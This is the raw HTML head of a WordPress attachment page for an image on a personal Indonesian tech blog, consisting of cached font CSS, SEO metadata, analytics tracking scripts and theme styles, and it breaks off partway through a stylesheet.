

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://joecandra.com/gaming-lebih-seru-dengan-acer-nitro-5/acp1/
body_size: 15054
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-GB">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-GB">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-GB">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-GB">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://joecandra.com/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://joecandra.com/wp-content/themes/Extra/scripts/ext/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><style id="et-builder-googlefonts-cached-inline">/* Original: https://fonts.googleapis.com/css?family=Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic|Nunito:200,200italic,300,300italic,regular,italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Lato';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u-w4BMUTPHjxsIPx-mPCc.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI9w2_FQfo.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u8w4BMUTPHjxsAUi-v.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI5wq_FQfo.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI3wi_FQfo.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u8w4BMUTPHh30AUi-v.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh7USSwaPHA.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwWw.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh6UVSwaPHA.ttf) format('truetype');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh50XSwaPHA.ttf) format('truetype');}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXK3I6Li01BKofIMPyPbj8d7IEAGXNiLXAHg6bf.ttf) format('truetype');}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXK3I6Li01BKofIMPyPbj8d7IEAGXNi83AHg6bf.ttf) format('truetype');}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXK3I6Li01BKofIMPyPbj8d7IEAGXNirXAHg6bf.ttf) format('truetype');}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXK3I6Li01BKofIMPyPbj8d7IEAGXNic3cHg6bf.ttf) format('truetype');}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXK3I6Li01BKofIMPyPbj8d7IEAGXNiSncHg6bf.ttf) format('truetype');}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXK3I6Li01BKofIMPyPbj8d7IEAGXNiLXcHg6bf.ttf) format('truetype');}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXK3I6Li01BKofIMPyPbj8d7IEAGXNiBHcHg6bf.ttf) format('truetype');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXI3I6Li01BKofiOc5wtlZ2di8HDDshdTo3ig.ttf) format('truetype');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXI3I6Li01BKofiOc5wtlZ2di8HDOUhdTo3ig.ttf) format('truetype');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXI3I6Li01BKofiOc5wtlZ2di8HDLshdTo3ig.ttf) format('truetype');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXI3I6Li01BKofiOc5wtlZ2di8HDGUmdTo3ig.ttf) format('truetype');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXI3I6Li01BKofiOc5wtlZ2di8HDFwmdTo3ig.ttf) format('truetype');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXI3I6Li01BKofiOc5wtlZ2di8HDDsmdTo3ig.ttf) format('truetype');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXI3I6Li01BKofiOc5wtlZ2di8HDBImdTo3ig.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Lato';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u-w4BMUTPHjxsIPx-mPCQ.woff) format('woff');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI9w2_FQfr.woff) format('woff');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u8w4BMUTPHjxsAUi-s.woff) format('woff');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI5wq_FQfr.woff) format('woff');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI3wi_FQfr.woff) format('woff');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u8w4BMUTPHh30AUi-s.woff) format('woff');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh7USSwaPHw.woff) format('woff');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwWA.woff) format('woff');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh6UVSwaPHw.woff) format('woff');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh50XSwaPHw.woff) format('woff');}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXK3I6Li01BKofIMPyPbj8d7IEAGXNiLXAHg6bc.woff) format('woff');}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXK3I6Li01BKofIMPyPbj8d7IEAGXNi83AHg6bc.woff) format('woff');}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXK3I6Li01BKofIMPyPbj8d7IEAGXNirXAHg6bc.woff) format('woff');}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXK3I6Li01BKofIMPyPbj8d7IEAGXNic3cHg6bc.woff) format('woff');}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXK3I6Li01BKofIMPyPbj8d7IEAGXNiSncHg6bc.woff) format('woff');}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXK3I6Li01BKofIMPyPbj8d7IEAGXNiLXcHg6bc.woff) format('woff');}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXK3I6Li01BKofIMPyPbj8d7IEAGXNiBHcHg6bc.woff) format('woff');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXI3I6Li01BKofiOc5wtlZ2di8HDDshdTo3iQ.woff) format('woff');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXI3I6Li01BKofiOc5wtlZ2di8HDOUhdTo3iQ.woff) format('woff');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXI3I6Li01BKofiOc5wtlZ2di8HDLshdTo3iQ.woff) format('woff');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXI3I6Li01BKofiOc5wtlZ2di8HDGUmdTo3iQ.woff) format('woff');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXI3I6Li01BKofiOc5wtlZ2di8HDFwmdTo3iQ.woff) format('woff');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXI3I6Li01BKofiOc5wtlZ2di8HDDsmdTo3iQ.woff) format('woff');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXI3I6Li01BKofiOc5wtlZ2di8HDBImdTo3iQ.woff) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Lato';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u-w4BMUTPHjxsIPx-mPCI.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI9w2_FQft.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u8w4BMUTPHjxsAUi-q.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI5wq_FQft.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI3wi_FQft.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u8w4BMUTPHh30AUi-q.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh7USSwaPGQ.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwXg.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh6UVSwaPGQ.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh50XSwaPGQ.woff2) format('woff2');}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXK3I6Li01BKofIMPyPbj8d7IEAGXNiLXAHg6ba.woff2) format('woff2');}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXK3I6Li01BKofIMPyPbj8d7IEAGXNi83AHg6ba.woff2) format('woff2');}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXK3I6Li01BKofIMPyPbj8d7IEAGXNirXAHg6ba.woff2) format('woff2');}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXK3I6Li01BKofIMPyPbj8d7IEAGXNic3cHg6ba.woff2) format('woff2');}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXK3I6Li01BKofIMPyPbj8d7IEAGXNiSncHg6ba.woff2) format('woff2');}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXK3I6Li01BKofIMPyPbj8d7IEAGXNiLXcHg6ba.woff2) format('woff2');}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXK3I6Li01BKofIMPyPbj8d7IEAGXNiBHcHg6ba.woff2) format('woff2');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXI3I6Li01BKofiOc5wtlZ2di8HDDshdTo3jw.woff2) format('woff2');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXI3I6Li01BKofiOc5wtlZ2di8HDOUhdTo3jw.woff2) format('woff2');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXI3I6Li01BKofiOc5wtlZ2di8HDLshdTo3jw.woff2) format('woff2');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXI3I6Li01BKofiOc5wtlZ2di8HDGUmdTo3jw.woff2) format('woff2');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXI3I6Li01BKofiOc5wtlZ2di8HDFwmdTo3jw.woff2) format('woff2');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXI3I6Li01BKofiOc5wtlZ2di8HDDsmdTo3jw.woff2) format('woff2');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXI3I6Li01BKofiOc5wtlZ2di8HDBImdTo3jw.woff2) format('woff2');}</style><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO Premium plugin v15.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ACP1 - Welcome</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://joecandra.com/wp-content/uploads/2019/03/ACP1.jpg" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ACP1 - Welcome" />
	<meta property="og:url" content="https://joecandra.com/wp-content/uploads/2019/03/ACP1.jpg" />
	<meta property="og:site_name" content="Welcome" />
	<meta property="og:image" content="https://joecandra.com/wp-content/uploads/2019/03/ACP1.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="480" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://joecandra.com/#website","url":"https://joecandra.com/","name":"Welcome","description":"Joe Candra P","potentialAction":[{"@type":"SearchAction","target":"https://joecandra.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://joecandra.com/wp-content/uploads/2019/03/ACP1.jpg#webpage","url":"https://joecandra.com/wp-content/uploads/2019/03/ACP1.jpg","name":"ACP1 - Welcome","isPartOf":{"@id":"https://joecandra.com/#website"},"datePublished":"2019-03-21T15:32:01+00:00","dateModified":"2019-03-21T15:32:01+00:00","inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://joecandra.com/wp-content/uploads/2019/03/ACP1.jpg"]}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//snapcash.cashtree.id' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel="alternate" type="application/rss+xml" title="Welcome &raquo; Feed" href="https://joecandra.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Welcome &raquo; Comments Feed" href="https://joecandra.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Welcome &raquo; ACP1 Comments Feed" href="https://joecandra.com/gaming-lebih-seru-dengan-acer-nitro-5/acp1/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.0.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-119122619-1"  type="text/javascript" data-cfasync="false" async></script>
			<script type="text/javascript" data-cfasync="false">
				var em_version = '7.0.1';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-119122619-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						if ( document.cookie.indexOf( disableStrs[ index ] + '=true' ) > -1 ) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if ( __gtagTrackerIsOptedOut() ) {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						window[ disableStrs[ index ] ] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						document.cookie = disableStrs[ index ] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[ disableStrs[ index ] ] = true;
					}
				}

				if ( 'undefined' === typeof gaOptout ) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if ( em_track_user ) {
					function __gtagDataLayer() {
						dataLayer.push( arguments );
					}

					function __gtagTracker( type, name, parameters ) {
						if ( type === 'event' ) {
							
															parameters.send_to = exactmetrics_frontend.ua;
								__gtagDataLayer.apply( null, arguments );
													} else {
							__gtagDataLayer.apply( null, arguments );
						}
					}
					__gtagTracker( 'js', new Date() );
					__gtagTracker( 'set', {
						'developer_id.dNDMyYj' : true,
											} );
															__gtagTracker( 'config', 'UA-119122619-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(
						function () {
							/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
							/* ga and __gaTracker compatibility shim. */
							var noopfn = function () {
								return null;
							};
							var newtracker = function () {
								return new Tracker();
							};
							var Tracker = function () {
								return null;
							};
							var p = Tracker.prototype;
							p.get = noopfn;
							p.set = noopfn;
							p.send = function (){
								var args = Array.prototype.slice.call(arguments);
								args.unshift( 'send' );
								__gaTracker.apply(null, args);
							};
							var __gaTracker = function () {
								var len = arguments.length;
								if ( len === 0 ) {
									return;
								}
								var f = arguments[len - 1];
								if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
									if ( 'send' === arguments[0] ) {
										var hitConverted, hitObject = false, action;
										if ( 'event' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[3] ) {
												hitObject = {
													'eventAction': arguments[3],
													'eventCategory': arguments[2],
													'eventLabel': arguments[4],
													'value': arguments[5] ? arguments[5] : 1,
												}
											}
										}
										if ( 'pageview' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[2] ) {
												hitObject = {
													'eventAction': 'page_view',
													'page_path' : arguments[2],
												}
											}
										}
										if ( typeof arguments[2] === 'object' ) {
											hitObject = arguments[2];
										}
										if ( typeof arguments[5] === 'object' ) {
											Object.assign( hitObject, arguments[5] );
										}
										if ( 'undefined' !== typeof arguments[1].hitType ) {
											hitObject = arguments[1];
											if ( 'pageview' === hitObject.hitType ) {
												hitObject.eventAction = 'page_view';
											}
										}
										if ( hitObject ) {
											action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
											hitConverted = mapArgs( hitObject );
											__gtagTracker( 'event', action, hitConverted );
										}
									}
									return;
								}

								function mapArgs( args ) {
									var arg, hit = {};
									var gaMap = {
										'eventCategory': 'event_category',
										'eventAction': 'event_action',
										'eventLabel': 'event_label',
										'eventValue': 'event_value',
										'nonInteraction': 'non_interaction',
										'timingCategory': 'event_category',
										'timingVar': 'name',
										'timingValue': 'value',
										'timingLabel': 'event_label',
										'page' : 'page_path',
										'location' : 'page_location',
										'title' : 'page_title',
									};
									for ( arg in args ) {
																				if ( ! ( ! args.hasOwnProperty(arg) || ! gaMap.hasOwnProperty(arg) ) ) {
											hit[gaMap[arg]] = args[arg];
										} else {
											hit[arg] = args[arg];
										}
									}
									return hit;
								}

								try {
									f.hitCallback();
								} catch ( ex ) {
								}
							};
							__gaTracker.create = newtracker;
							__gaTracker.getByName = newtracker;
							__gaTracker.getAll = function () {
								return [];
							};
							__gaTracker.remove = noopfn;
							__gaTracker.loaded = true;
							window['__gaTracker'] = __gaTracker;
						}
					)();
									} else {
										console.log( "" );
					( function () {
							function __gtagTracker() {
								return null;
							}
							window['__gtagTracker'] = __gtagTracker;
							window['gtag'] = __gtagTracker;
					} )();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<meta content="Extra v.4.10.7" name="generator"/><link rel='stylesheet' id='CashtreeCSS-css' href='https://snapcash.cashtree.id/spwpinteg.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://joecandra.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) 